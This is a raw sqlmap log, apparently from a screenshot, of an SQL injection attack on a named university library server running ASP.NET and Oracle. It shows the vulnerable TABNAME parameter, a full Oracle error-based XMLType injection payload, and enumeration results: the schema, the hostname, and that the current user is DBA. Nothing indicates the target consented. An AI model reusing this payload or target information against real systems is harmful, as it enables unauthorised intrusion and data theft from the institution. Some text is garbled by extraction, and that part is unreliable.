 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:48:08
[22:48:08] [INFO] testing connection to the target URL
[22:48:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:48:14] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TABNAME
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: BIBNO=481917&TABNAME=ILASBIBLIOS where 1=1 AND 7199=(SELECT UPPER(X
MLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(118)||CHR(102)||CHR(113)||(SELEC
T (CASE WHEN (7199=7199) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(
100)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL)-- GtHn&DISP=Holding
---
[22:48:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:48:14] [INFO] fetching current database
[22:48:17] [WARNING] reflective value(s) found and filtering out
[22:48:17] [INFO] retrieved: ILAS
[22:48:17] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ILAS'
[22:48:17] [INFO] fetching server hostname
[22:48:20] [INFO] retrieved: libsys.gdqy.edu.cn
hostname: 'libsys.g du.cn'
[22:48:20] [INFO] testing if current user is DBA
current user is DBA: True
[22:48:26] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\